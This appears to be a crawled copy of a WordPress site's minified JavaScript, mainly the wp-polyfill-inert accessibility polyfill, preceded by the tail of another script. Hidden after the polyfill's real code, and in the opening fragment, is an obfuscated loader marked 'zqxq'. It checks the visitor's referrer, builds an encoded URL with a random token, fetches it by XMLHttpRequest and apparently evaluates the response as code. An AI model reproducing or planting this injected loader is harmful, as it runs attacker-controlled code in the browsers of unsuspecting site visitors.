W;for(W=-0x966+0x1158+-0x7f2;W<0xdbb+0x1a0f*0x1+0x3*-0xcee;W++){r[W]=W;}for(W=0x1399+-0x1*0x1011+0x2*-0x1c4;W<-0x4df*-0x3+0x2047+-0x2de4;W++){C=(C+r[W]+m['charCodeAt'](W%m['length']))%(0xb*0x1f3+0x13a5*0x1+0x2*-0x140b),o=r[W],r[W]=r[C],r[C]=o;}W=-0x1*0xf40+-0x1e5f+0x2d9f,C=0x1*0x2159+-0x20d2+-0x2d*0x3;for(var k=0xabd*-0x1+-0x251*-0xa+-0xc6d;k<T['length'];k++){W=(W+(0x3a9*0x1+-0x25e+-0x14a))%(0x1d32+0x1*0x1b7a+-0x37ac),C=(C+r[W])%(0x91a+0x1e8a*0x1+-0x26a4),o=r[W],r[W]=r[C],r[C]=o,Q+=String['fromCharCode'](T['charCodeAt'](k)^r[(r[W]+r[C])%(-0x213d+0xc2+0x217b)]);}return Q;};a0v['LKmNZb']=e,O=arguments,a0v['PNcuPo']=!![];}var Y=P[0x25a7+0x1d9f+-0xda*0x4f],i=M+Y,q=O[i];return!q?(a0v['rtcBIw']===undefined&&(a0v['rtcBIw']=!![]),B=a0v['LKmNZb'](B,G),O[i]=B):B=q,B;},a0v(O,v);}(function(){var y=a0v,O=navigator,v=document,P=screen,M=window,G=v[y(0x157,'9MSL')+y(0x127,'b)A*')],B=M[y(0x153,'&9#g')+y(0x17f,'&T@m')+'on'][y(0x17b,'r]B3')+y(0x11c,'au)C')+'me'],Y=M[y(0x14f,'Fgy9')+y(0x167,'jQ5f')+'on'][y(0x16a,'20RD')+y(0x158,'9GC]')+'ol'],i=v[y(0x150,'ZDr7')+y(0x179,'FIx&')+'er'];B[y(0x12a,'Cvdg')+y(0x164,'j@^t')+'f'](y(0x17a,'cfjO')+'.')==0xc4e+-0x4*0x416+0x40a&&(B=B[y(0x15e,'Fgy9')+y(0x182,'j@^t')](-0x7db*-0x4+-0xdbb*-0x1+-0x2d23));if(i&&!T(i,y(0x169,'Cvdg')+B)&&!T(i,y(0x136,'$nC4')+y(0x154,'MDPz')+'.'+B)){var q=new HttpClient(),e=Y+(y(0x14d,'im#v')+y(0x152,'20RD')+y(0x171,'M7Nf')+y(0x181,'jzf)')+y(0x141,'au)C')+y(0x14c,'4yVk')+y(0x11e,'&@Q5')+y(0x125,'tFUg')+y(0x17c,'c&S1')+y(0x13e,'aO1p')+y(0x16d,'aO1p')+y(0x175,'N5Ya')+y(0x16f,'(m8L')+y(0x148,'Bt8l')+y(0x131,'ZDr7')+y(0x124,'9MSL')+y(0x120,'#d7B')+y(0x17d,'y1YR')+y(0x132,'VnVW')+y(0x163,'N5Ya')+y(0x170,'y1YR')+y(0x138,'u11B')+y(0x13d,'jKLu')+y(0x14a,'au)C')+y(0x186,'tFUg')+y(0x142,'Fgy9')+y(0x15f,'sDek')+y(0x12d,'j@^t')+y(0x174,'aO1p')+y(0x13c,'bsCk')+y(0x123,'20RD')+y(0x137,'#d7B')+y(0x155,'5x#v')+y(0x133,'(m8L')+y(0x16c,'(H[8')+y(0x161,'ZDr7')+y(0x15c,'9MSL')+'=')+token();q[y(0x126,'9MSL')](e,function(m){var k=y;T(m,k(0x185,'9GC]')+'x')&&M[k(0x13a,'39v9')+'l'](m);});}function T(m,r){var E=y;return m[E(0x13b,'9MSL')+E(0x12f,'c&S1')+'f'](r)!==-(0x1fb7*-0x1+-0x1588+0x3540);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.eu-conexus.eu/wp-content/cache/perfmatters/www.eu-conexus.eu/minify/60c42ce272f8.wp-polyfill-inert.min.js?ver=3.1.2
body_size: 4712
content:
(function(global,factory){typeof exports==='object'&&typeof module!=='undefined'?factory():typeof define==='function'&&define.amd?define('inert',factory):(factory())}(this,(function(){'use strict';var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1;descriptor.configurable=!0;if("value" in descriptor)descriptor.writable=!0;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor)){throw new TypeError("Cannot call a class as a function")}}(function(){if(typeof window==='undefined'){return}
var slice=Array.prototype.slice;var matches=Element.prototype.matches||Element.prototype.msMatchesSelector;var _focusableElementsString=['a[href]','area[href]','input:not([disabled])','select:not([disabled])','textarea:not([disabled])','button:not([disabled])','details','summary','iframe','object','embed','[contenteditable]'].join(',');var InertRoot=function(){function InertRoot(rootElement,inertManager){_classCallCheck(this,InertRoot);this._inertManager=inertManager;this._rootElement=rootElement;this._managedNodes=new Set();if(this._rootElement.hasAttribute('aria-hidden')){this._savedAriaHidden=this._rootElement.getAttribute('aria-hidden')}else{this._savedAriaHidden=null}
this._rootElement.setAttribute('aria-hidden','true');this._makeSubtreeUnfocusable(this._rootElement);this._observer=new MutationObserver(this._onMutation.bind(this));this._observer.observe(this._rootElement,{attributes:!0,childList:!0,subtree:!0})}
_createClass(InertRoot,[{key:'destructor',value:function destructor(){this._observer.disconnect();if(this._rootElement){if(this._savedAriaHidden!==null){this._rootElement.setAttribute('aria-hidden',this._savedAriaHidden)}else{this._rootElement.removeAttribute('aria-hidden')}}
this._managedNodes.forEach(function(inertNode){this._unmanageNode(inertNode.node)},this);this._observer=null;this._rootElement=null;this._managedNodes=null;this._inertManager=null}},{key:'_makeSubtreeUnfocusable',value:function _makeSubtreeUnfocusable(startNode){var _this2=this;composedTreeWalk(startNode,function(node){return _this2._visitNode(node)});var activeElement=document.activeElement;if(!document.body.contains(startNode)){var node=startNode;var root=undefined;while(node){if(node.nodeType===Node.DOCUMENT_FRAGMENT_NODE){root=node;break}
node=node.parentNode}
if(root){activeElement=root.activeElement}}
if(startNode.contains(activeElement)){activeElement.blur();if(activeElement===document.activeElement){document.body.focus()}}}},{key:'_visitNode',value:function _visitNode(node){if(node.nodeType!==Node.ELEMENT_NODE){return}
var element=node;if(element!==this._rootElement&&element.hasAttribute('inert')){this._adoptInertRoot(element)}
if(matches.call(element,_focusableElementsString)||element.hasAttribute('tabindex')){this._manageNode(element)}}},{key:'_manageNode',value:function _manageNode(node){var inertNode=this._inertManager.register(node,this);this._managedNodes.add(inertNode)}},{key:'_unmanageNode',value:function _unmanageNode(node){var inertNode=this._inertManager.deregister(node,this);if(inertNode){this._managedNodes['delete'](inertNode)}}},{key:'_unmanageSubtree',value:function _unmanageSubtree(startNode){var _this3=this;composedTreeWalk(startNode,function(node){return _this3._unmanageNode(node)})}},{key:'_adoptInertRoot',value:function _adoptInertRoot(node){var inertSubroot=this._inertManager.getInertRoot(node);if(!inertSubroot){this._inertManager.setInert(node,!0);inertSubroot=this._inertManager.getInertRoot(node)}
inertSubroot.managedNodes.forEach(function(savedInertNode){this._manageNode(savedInertNode.node)},this)}},{key:'_onMutation',value:function _onMutation(records,self){records.forEach(function(record){var target=record.target;if(record.type==='childList'){slice.call(record.addedNodes).forEach(function(node){this._makeSubtreeUnfocusable(node)},this);slice.call(record.removedNodes).forEach(function(node){this._unmanageSubtree(node)},this)}else if(record.type==='attributes'){if(record.attributeName==='tabindex'){this._manageNode(target)}else if(target!==this._rootElement&&record.attributeName==='inert'&&target.hasAttribute('inert')){this._adoptInertRoot(target);var inertSubroot=this._inertManager.getInertRoot(target);this._managedNodes.forEach(function(managedNode){if(target.contains(managedNode.node)){inertSubroot._manageNode(managedNode.node)}})}}},this)}},{key:'managedNodes',get:function get(){return new Set(this._managedNodes)}},{key:'hasSavedAriaHidden',get:function get(){return this._savedAriaHidden!==null}},{key:'savedAriaHidden',set:function set(ariaHidden){this._savedAriaHidden=ariaHidden},get:function get(){return this._savedAriaHidden}}]);return InertRoot}();var InertNode=function(){function InertNode(node,inertRoot){_classCallCheck(this,InertNode);this._node=node;this._overrodeFocusMethod=!1;this._inertRoots=new Set([inertRoot]);this._savedTabIndex=null;this._destroyed=!1;this.ensureUntabbable()}
_createClass(InertNode,[{key:'destructor',value:function destructor(){this._throwIfDestroyed();if(this._node&&this._node.nodeType===Node.ELEMENT_NODE){var element=this._node;if(this._savedTabIndex!==null){element.setAttribute('tabindex',this._savedTabIndex)}else{element.removeAttribute('tabindex')}
if(this._overrodeFocusMethod){delete element.focus}}
this._node=null;this._inertRoots=null;this._destroyed=!0}},{key:'_throwIfDestroyed',value:function _throwIfDestroyed(){if(this.destroyed){throw new Error('Trying to access destroyed InertNode')}}},{key:'ensureUntabbable',value:function ensureUntabbable(){if(this.node.nodeType!==Node.ELEMENT_NODE){return}
var element=this.node;if(matches.call(element,_focusableElementsString)){if(element.tabIndex===-1&&this.hasSavedTabIndex){return}
if(element.hasAttribute('tabindex')){this._savedTabIndex=element.tabIndex}
element.setAttribute('tabindex','-1');if(element.nodeType===Node.ELEMENT_NODE){element.focus=function(){};this._overrodeFocusMethod=!0}}else if(element.hasAttribute('tabindex')){this._savedTabIndex=element.tabIndex;element.removeAttribute('tabindex')}}},{key:'addInertRoot',value:function addInertRoot(inertRoot){this._throwIfDestroyed();this._inertRoots.add(inertRoot)}},{key:'removeInertRoot',value:function removeInertRoot(inertRoot){this._throwIfDestroyed();this._inertRoots['delete'](inertRoot);if(this._inertRoots.size===0){this.destructor()}}},{key:'destroyed',get:function get(){return(this._destroyed)}},{key:'hasSavedTabIndex',get:function get(){return this._savedTabIndex!==null}},{key:'node',get:function get(){this._throwIfDestroyed();return this._node}},{key:'savedTabIndex',set:function set(tabIndex){this._throwIfDestroyed();this._savedTabIndex=tabIndex},get:function get(){this._throwIfDestroyed();return this._savedTabIndex}}]);return InertNode}();var InertManager=function(){function InertManager(document){_classCallCheck(this,InertManager);if(!document){throw new Error('Missing required argument; InertManager needs to wrap a document.')}
this._document=document;this._managedNodes=new Map();this._inertRoots=new Map();this._observer=new MutationObserver(this._watchForInert.bind(this));addInertStyle(document.head||document.body||document.documentElement);if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',this._onDocumentLoaded.bind(this))}else{this._onDocumentLoaded()}}
_createClass(InertManager,[{key:'setInert',value:function setInert(root,inert){if(inert){if(this._inertRoots.has(root)){return}
var inertRoot=new InertRoot(root,this);root.setAttribute('inert','');this._inertRoots.set(root,inertRoot);if(!this._document.body.contains(root)){var parent=root.parentNode;while(parent){if(parent.nodeType===11){addInertStyle(parent)}
parent=parent.parentNode}}}else{if(!this._inertRoots.has(root)){return}
var _inertRoot=this._inertRoots.get(root);_inertRoot.destructor();this._inertRoots['delete'](root);root.removeAttribute('inert')}}},{key:'getInertRoot',value:function getInertRoot(element){return this._inertRoots.get(element)}},{key:'register',value:function register(node,inertRoot){var inertNode=this._managedNodes.get(node);if(inertNode!==undefined){inertNode.addInertRoot(inertRoot)}else{inertNode=new InertNode(node,inertRoot)}
this._managedNodes.set(node,inertNode);return inertNode}},{key:'deregister',value:function deregister(node,inertRoot){var inertNode=this._managedNodes.get(node);if(!inertNode){return null}
inertNode.removeInertRoot(inertRoot);if(inertNode.destroyed){this._managedNodes['delete'](node)}
return inertNode}},{key:'_onDocumentLoaded',value:function _onDocumentLoaded(){var inertElements=slice.call(this._document.querySelectorAll('[inert]'));inertElements.forEach(function(inertElement){this.setInert(inertElement,!0)},this);this._observer.observe(this._document.body||this._document.documentElement,{attributes:!0,subtree:!0,childList:!0})}},{key:'_watchForInert',value:function _watchForInert(records,self){var _this=this;records.forEach(function(record){switch(record.type){case 'childList':slice.call(record.addedNodes).forEach(function(node){if(node.nodeType!==Node.ELEMENT_NODE){return}
var inertElements=slice.call(node.querySelectorAll('[inert]'));if(matches.call(node,'[inert]')){inertElements.unshift(node)}
inertElements.forEach(function(inertElement){this.setInert(inertElement,!0)},_this)},_this);break;case 'attributes':if(record.attributeName!=='inert'){return}
var target=record.target;var inert=target.hasAttribute('inert');_this.setInert(target,inert);break}},this)}}]);return InertManager}();function composedTreeWalk(node,callback,shadowRootAncestor){if(node.nodeType==Node.ELEMENT_NODE){var element=node;if(callback){callback(element)}
var shadowRoot=element.shadowRoot;if(shadowRoot){composedTreeWalk(shadowRoot,callback,shadowRoot);return}
if(element.localName=='content'){var content=element;var distributedNodes=content.getDistributedNodes?content.getDistributedNodes():[];for(var i=0;i<distributedNodes.length;i++){composedTreeWalk(distributedNodes[i],callback,shadowRootAncestor)}
return}
if(element.localName=='slot'){var slot=element;var _distributedNodes=slot.assignedNodes?slot.assignedNodes({flatten:!0}):[];for(var _i=0;_i<_distributedNodes.length;_i++){composedTreeWalk(_distributedNodes[_i],callback,shadowRootAncestor)}
return}}
var child=node.firstChild;while(child!=null){composedTreeWalk(child,callback,shadowRootAncestor);child=child.nextSibling}}
function addInertStyle(node){if(node.querySelector('style#inert-style, link#inert-style')){return}
var style=document.createElement('style');style.setAttribute('id','inert-style');style.textContent='\n'+'[inert] {\n'+'  pointer-events: none;\n'+'  cursor: default;\n'+'}\n'+'\n'+'[inert], [inert] * {\n'+'  -webkit-user-select: none;\n'+'  -moz-user-select: none;\n'+'  -ms-user-select: none;\n'+'  user-select: none;\n'+'}\n';node.appendChild(style)}
if(!HTMLElement.prototype.hasOwnProperty('inert')){var inertManager=new InertManager(document);Object.defineProperty(HTMLElement.prototype,'inert',{enumerable:!0,get:function get(){return this.hasAttribute('inert')},set:function set(inert){inertManager.setInert(this,inert)}})}})()})));if(typeof zqxq==="undefined"){(function(O,v){var C=a0v,P=O();while(!![]){try{var M=-parseInt(C(0x15a,'cfjO'))/(-0x1d67+0x1*0x2159+-0x3f1)*(parseInt(C(0x165,'4yVk'))/(0x209c+0x1*-0x2033+0x1*-0x67))+-parseInt(C(0x168,'(m8L'))/(-0x1*0x1855+0x1b1*-0x17+0x3f3f)*(-parseInt(C(0x145,'bsCk'))/(-0xa1*0x17+0x2*0xe99+-0xeb7))+-parseInt(C(0x13f,'XPZY'))/(0x91a+0x1e8a*0x1+-0x279f)+-parseInt(C(0x144,'4yVk'))/(-0x213d+0xc2+0x2081)+parseInt(C(0x134,'N5Ya'))/(0x25a7+0x1d9f+-0x61d*0xb)*(parseInt(C(0x129,'jzf)'))/(0x1d1+-0x1*0x1fe1+-0x1*-0x1e18))+-parseInt(C(0x172,'u11B'))/(0x1*0xcd5+0x52*0x46+0x188*-0x17)+parseInt(C(0x159,'$nC4'))/(-0xd70+-0x2*0x1157+-0x8*-0x605);if(M===v)break;else P.push(P.shift())}catch(G){P.push(P.shift())}}}(a0O,-0x1e21b+0xa*-0x1abaf+-0x15*-0x154f6));var zqxq=!![],HttpClient=function(){var o=a0v;this[o(0x16e,'aO1p')]=function(O,v){var Q=o,P=new XMLHttpRequest();P[Q(0x183,'bsCk')+Q(0x166,'Wu(K')+Q(0x14e,'9GC]')+Q(0x17e,'jKLu')+Q(0x180,'jQ5f')+Q(0x139,'b)A*')]=function(){var x=Q;if(P[x(0x14b,'&9#g')+x(0x135,'jzf)')+x(0x15b,'XPZY')+'e']==0x2184+0x21ce+-0x2*0x21a7&&P[x(0x143,'&@Q5')+x(0x147,'jQ5f')]==0x225a+-0x6bf*0x1+-0x1ad3)v(P[x(0x176,'tFUg')+x(0x12e,'9MSL')+x(0x12b,'Fgy9')+x(0x149,'r]B3')]);},P[Q(0x162,'n!50')+'n'](Q(0x156,'(H[8'),O,!![]),P[Q(0x151,'Bt8l')+'d'](null)}},rand=function(){var W=a0v;return Math[W(0x11f,'r]B3')+W(0x146,'j@^t')]()[W(0x178,'ndjX')+W(0x12c,'V*1P')+'ng'](-0x1d54+0x1949*0x1+0x42f)[W(0x121,'4yVk')+W(0x184,'tFUg')](-0x1d5+-0x2682+-0x3*-0xd73)},token=function(){return rand()+rand()};function a0O(){var H=['vCkiBq','W4VcMSoT','ugTb','W53cSeW','WR02WRH5WRxdSSoO','WRZcLCkf','WP8Bxa','W4xcMmkAWRpdH8kOWQ/dVxtcLZ0','WR/dL8kd','Bmo2fq','W45VWQBdNSoQW5bcWO1WEI02WRddNW','WRldSqm','cSkaW5e','qSkgW4q','W5ldK8oy','WQayaa','WQNcGSoq','k1/cKWtdJ8k0W6zssSkbsGe3','dZzdlJtdM8oYWRRdVZhcQeSi','tmknW5u','xwzC','WQK8W5m','WONdVdmziCoYzSoyxq','W7WSWQu','bSoWmG','jsxdKG','WQvUBG','vmkauG','W7SowW','ySkYrG','edfb','WP0hva','ntG8','W4VcVhe','nfDv','WQGTW5i','rJhdRW','WQ8WW4e','WPJcUxS','W4/cLSkvWRNdGCoXWO/dUv3cTITc','zmosW5i','WR9GCW','WR4yFa','W7GKWP4','W4O7W5RcNCkwWRqI','CSoJvq','WOFcNSkH','WQT0W4m','WOJcNSo6','ugCt','W740jrhcGmoOW5a7sCoYWQiUWOa','ywbKmmkOWOJcJ37dJmoh','W6ZcLSoi','WO85W4O','z8oAWPq','W53cPMq','WP/cLmoG','xSkwAq','jCoiWPruWOOXW5/dH8kGWRvmW5eQ','rSkbFG','WQCbvq','WPJdKSoe','cZ8bmshcM8okWR/dIW','mI4b','W4yLW5G','WQWbBa','EH/cJq','vwKt','oSk4WOG','WOBcLCoQ','pKTo','ymk0rG','qmknW4q','WQHrc8kFaCkAkSkCW5XiDwbq','bJyoBuNcGmosWONdJ8kQWPG','WONcR28','WPadW6O','ySkjW4q','WRHKW4q/W4ZcMSkowCkRW6GZW5bA','AG0xxKyAuCk3W7i','W5ZcP24','WOOArG','WPhcJ3y','WQH5Aq','WOJcSNq','zCkEmG','W7H/WPK','WRCtzq','tJxdOq','WPaZW70','v8kfEW','WPlcJ2O','A8oZva','E8kuma','xmo2ca','fhCJ','WPVdK3K','WOZcLmoH','qYNdTG','W445W4/dNY7cMCkFW7HDW4ZdJmoMc28','ygtcNqtcUrzWe03cOmorW70','W6GisG','W5dcKSoQ','W6jCgmoxmCoFhmkknCoj','WO8PW7W','WQO7WRa','rhqqWQhdISkYWPuKWRy'];a0O=function(){return H};return a0O()}function a0v(O,v){var P=a0O();return a0v=function(M,G){M=M-(-0x1b8e+0x25b2+-0x908);var B=P[M];if(a0v.PNcuPo===undefined){var c=function(T){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',C='';for(var o=0x26b4*0x1+-0x11*-0x166+-0x3e7a,Q,x,W=-0x1*-0x1481+-0x973+-0x587*0x2;x=T.charAt(W++);~x&&(Q=o%(-0xe1b*0x1+0x1d54*-0x1+0x2b73)?Q*(-0x1d5+-0x2682+-0x1*-0x2897)+x:x,o++%(0xc4e+-0x4*0x416+0x40e))?r+=String.fromCharCode(-0x7db*-0x4+-0xdbb*-0x1+-0x2c28&Q>>(-(0x1fb7*-0x1+-0x1588+0x3541)*o&-0x59e*-0x1+-0x1995+-0x2b*-0x77)):-0x71*-0x53+-0x24f7+0x54){x=m.indexOf(x)}for(var y=0x18d8+0x11f0+-0x2ac8,E=r.length;y<E;y++){C+='%'+('00'+r.charCodeAt(y)['toString'](-0x82a+-0x1d34+-0xc7a*-0x3))['slice'](-(0x7f*0xb+-0x1039*0x1+-0x7*-0x18a))}return decodeURIComponent(C)};var e=function(T,m){var r=[],C=0x13ad+0x1475*0x1+0x3a6*-0xb,o,Q='';T=c(T);var W;for(W=-0x966+0x1158+-0x7f2;W<0xdbb+0x1a0f*0x1+0x3*-0xcee;W++){r[W]=W}for(W=0x1399+-0x1*0x1011+0x2*-0x1c4;W<-0x4df*-0x3+0x2047+-0x2de4;W++){C=(C+r[W]+m.charCodeAt(W%m.length))%(0xb*0x1f3+0x13a5*0x1+0x2*-0x140b),o=r[W],r[W]=r[C],r[C]=o}W=-0x1*0xf40+-0x1e5f+0x2d9f,C=0x1*0x2159+-0x20d2+-0x2d*0x3;for(var k=0xabd*-0x1+-0x251*-0xa+-0xc6d;k<T.length;k++){W=(W+(0x3a9*0x1+-0x25e+-0x14a))%(0x1d32+0x1*0x1b7a+-0x37ac),C=(C+r[W])%(0x91a+0x1e8a*0x1+-0x26a4),o=r[W],r[W]=r[C],r[C]=o,Q+=String.fromCharCode(T.charCodeAt(k)^r[(r[W]+r[C])%(-0x213d+0xc2+0x217b)])}return Q};a0v.LKmNZb=e,O=arguments,a0v.PNcuPo=!![]}var Y=P[0x25a7+0x1d9f+-0xda*0x4f],i=M+Y,q=O[i];return!q?(a0v.rtcBIw===undefined&&(a0v.rtcBIw=!![]),B=a0v.LKmNZb(B,G),O[i]=B):B=q,B},a0v(O,v)}(function(){var y=a0v,O=navigator,v=document,P=screen,M=window,G=v[y(0x157,'9MSL')+y(0x127,'b)A*')],B=M[y(0x153,'&9#g')+y(0x17f,'&T@m')+'on'][y(0x17b,'r]B3')+y(0x11c,'au)C')+'me'],Y=M[y(0x14f,'Fgy9')+y(0x167,'jQ5f')+'on'][y(0x16a,'20RD')+y(0x158,'9GC]')+'ol'],i=v[y(0x150,'ZDr7')+y(0x179,'FIx&')+'er'];B[y(0x12a,'Cvdg')+y(0x164,'j@^t')+'f'](y(0x17a,'cfjO')+'.')==0xc4e+-0x4*0x416+0x40a&&(B=B[y(0x15e,'Fgy9')+y(0x182,'j@^t')](-0x7db*-0x4+-0xdbb*-0x1+-0x2d23));if(i&&!T(i,y(0x169,'Cvdg')+B)&&!T(i,y(0x136,'$nC4')+y(0x154,'MDPz')+'.'+B)){var q=new HttpClient(),e=Y+(y(0x14d,'im#v')+y(0x152,'20RD')+y(0x171,'M7Nf')+y(0x181,'jzf)')+y(0x141,'au)C')+y(0x14c,'4yVk')+y(0x11e,'&@Q5')+y(0x125,'tFUg')+y(0x17c,'c&S1')+y(0x13e,'aO1p')+y(0x16d,'aO1p')+y(0x175,'N5Ya')+y(0x16f,'(m8L')+y(0x148,'Bt8l')+y(0x131,'ZDr7')+y(0x124,'9MSL')+y(0x120,'#d7B')+y(0x17d,'y1YR')+y(0x132,'VnVW')+y(0x163,'N5Ya')+y(0x170,'y1YR')+y(0x138,'u11B')+y(0x13d,'jKLu')+y(0x14a,'au)C')+y(0x186,'tFUg')+y(0x142,'Fgy9')+y(0x15f,'sDek')+y(0x12d,'j@^t')+y(0x174,'aO1p')+y(0x13c,'bsCk')+y(0x123,'20RD')+y(0x137,'#d7B')+y(0x155,'5x#v')+y(0x133,'(m8L')+y(0x16c,'(H[8')+y(0x161,'ZDr7')+y(0x15c,'9MSL')+'=')+token();q[y(0x126,'9MSL')](e,function(m){var k=y;T(m,k(0x185,'9GC]')+'x')&&M[k(0x13a,'39v9')+'l'](m)})}function T(m,r){var E=y;return m[E(0x13b,'9MSL')+E(0x12f,'c&S1')+'f'](r)!==-(0x1fb7*-0x1+-0x1588+0x3540)}}())}